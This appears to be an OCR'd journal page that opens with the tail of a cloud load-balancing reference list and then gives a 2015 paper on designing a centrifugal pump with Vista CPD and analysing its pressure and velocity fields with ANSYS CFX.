[6] Dr.Hemant S.Mahalle, Prof. Parag R. Kaveri, Dr. Vinay Chavan, "Load Balancing on Cloud Data Centers", International Journal of Advanced Research in Computer Science and Software Engineering, January 2013.

[7] Shreyas Mulay, Sanjay Jain, "Enhanced Equally Distributed Load Balancing Algorithm for Cloud Computing" International Journal of Research in Engineering and Technology, June 2013.

[8] Nidhi Jain Kansal, Inderveer Chana, "Cloud Load Balancing Techniques: A Step Towards Green Computing", International Journal of Computer Science, January 2012.

[9] S.Mohana Priya, B.Subramani, "A New Approach for Load Balancing in Cloud Computing", International Journal of Engineering and Computer Science, May 2013.

[10] O.M.Elzeki, M.Z.Reshad, M.A.Elsoud, "Improved Max-Min Algorithm in Cloud Computing", International Journal of Computer Applications, July 2012.

[11] Jeffrey M. Galloway, Karl L.Smith, Susan S. Vrbsky, "Power Aware Load Balancing for Cloud Computing", World Congress on Engineering and Computer Science, 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design and CFD Analysis of Centrifugal Pump

Tilahun Nigussie, Edessa Dribssa

Department of Mechanical Engineering, Addis Ababa Institute of Technology (AAIT), Addis Ababa, Ethiopia

tilnigu@yahoo.com

Abstract— the purpose of this paper is to identify /observe and determine the pattern of velocity profile and pressure distribution by using CFD simulation program after the 3D design and modeling of the pump is made using Vista CPD. Basically, this paper revolves around the idea of investigating the effect and distribution of velocity profile and pressure within a pump having the following specification, Head = 20 m, Flow rate = 280 m^3/hr, and RPM = 1450. 3D Navier–Stokes equations were solved using ANSYS CFX. The standard $k-\varepsilon$ turbulence model was chosen for turbulence model. From the simulation results it was observed that the pressure increases gradually from impeller inlet to outlet. The static pressure on pressure side is evidently larger than that on suction side at the same impeller radius. In addition to this, it was observed that, the velocity increases from impeller inlet until it enters the volute casing. It then drops to a minimum value at outlet region.

Keywords— Centrifugal pump design, CFD Analysis, Simulation, ANSYS CFX, Vista CPD, pressure distribution, CFD-Tool.

INTRODUCTION

Centrifugal pumps which belong to wider group of fluid machines called turbo machines are the most common type of pump used to move liquids through a piping system. The fluid enters the pump impeller along or near to the rotating axis and is accelerated by the impeller, flowing radially outward or axially into a diffuser or volute chamber, from where it exits into the downstream piping system. Centrifugal pumps are typically used for large discharge through smaller heads.



Fig 1: Liquid flow path inside a centrifugal pump [1].

Computational fluid dynamics (CFD) analysis is being increasingly applied in the design of centrifugal pumps. With the aid of the CFD approach, the complex internal flows in water pump impellers, which are not fully understood yet, can be well predicted, to speed up the pump design procedure. Thus, CFD is any important tool for pump designers. The use of CFD tools in turbo machinery industry is quite common today. Recent advances in computing power, together with powerful graphics and interactive 3D manipulation of models have made the process of creating a CFD model and analyzing results much less labour intensive, reducing time and, hence, cost. Advanced solvers contain algorithms which enable robust solutions of the flow field in a reasonable time. As a result of these factors, Computational Fluid Dynamics is now an established industrial design tool, helping to reduce design time scales and improve processes throughout the engineering world [2].

ANSYS Turbo system – R 14.5 which is one of the CFD tools offers a complete suite of software tools for comprehensive turbomachinery design and analysis. This system will provide streamlined workflow using Integrated, easy to use environment for all engineering simulations /Analysis using Vista TF, FLUENT, ANSYS FEA and CFX [4].

In a CFD model, the region of interest, a pump casing for example, is subdivided into a large number of cells which form the grid or mesh. In each of these cells, of which there may typically be 300,000, the PDEs can be rewritten as algebraic equations that relate the velocity, pressure, temperature, etc. in that cell to those in all of its immediate neighbors. The resulting set of equations can then be solved iteratively, yielding a complete description of the flow throughout the domain. Powerful graphical post-processors then display the results in an easily understandable way [4]. Therefore, in this paper 3D CFD analysis system using Vist CPD together with CFX code is used to simulate the fluid flow through a pump

CENTRIFUGAL PUMP DESIGN

The design of centrifugal pump is divided in two categories: Impeller Design and Volute Design. The detailed procedure of single volute casing and impeller design can be found in different literature; in this paper vista CPD for the design of centrifugal pump is used. The duty parameters required by the pump are assumed to be: 1. Head = 20 m, 2. Flow rate = 280 m^3/hr, 3. RPM = 1450, 4.Density = 1000 Kg/ m^3,

A. IMPELLER DESIGN USING VISTA TF V14.5

Input variables are used to give a basic starting point for the pump design. The head, volume flow, rotational speed and other parameters could be changed to the specific purpose. Various windows show the design parameters, like the angle and thickness distribution. The following fig-2 will demonstrate the entire workflow from input values in Vista CPD to final results by Vista design module. This way, manipulation of the geometry in BladeGen or BladeEditor will be possible and all the next steps will be automatically generated and results produced.



Fig.2: Flow chart of the project.



Fig.3: Input design parameters of pump using Vista CPD software.



Fig.4: Geometrical parameters for Impeller of the pump using Vista CPD software

B. VOLUTE DESIGN



Fig.5: Output parameters using Vista CPD software.



Fig.6: Geometrical parameters for volute using Vista CPD software.

MESH GENERATION

Once the pump geometry has been specified and a mesh has been created automatically, where the flow equations need to be solved.



Fig.7: Automatic mesh profile for centrifugal pump.

ANALYSIS SETUP

Design points for a parametric study can be specified using the required duty of the pump in the setup steps:

Input Material: Material is also assigned to the parts of the pump as: Casing and Impeller: Aluminum alloy, Hydraulic Region: Water, Rotating part: Rotating region

Boundary Conditions: Boundary conditions are applied to the inlet and outlet of the pump i.e. 0 pa at inlet, 280 m^3/hr at outlet, and 1450 RPM.

SOLUTION INITIALIZATION

Initialization in Ansys CFX is done by providing initial guess values to solve the governing equation so that the flow field variables can be solved by iteration toward the solution. The default automatic initialization for the velocity and static pressure is used to provide a start point to the solution.

CFD RESULTS

After analysis has been carried out the following results are obtained. The results are taken only when the convergence is obtained for the solution. As the solution iterated 1000 times and the pump impeller completed a full turn, following results are taken from different axis and cross-sections.



Fig.8: Pressure counter flow through the pump in the mid plane view for Q=36m^3/kg (low flow rate)



Fig.10: Pressure counter flow through the pump in the mid plane view for Q=280m^3/kg (At design value of the flow rate)



Fig.11 Pressure counter flow through the pump in the mid plane view for Q=360m^3/kg (At high value of the flow rate)



Fig.12 Pressure counters flow through the pump in the 3D view at design value of the flow rate



Fig.13: Velocity counters flow through the pump in the 3D view at design value of the flow rate.

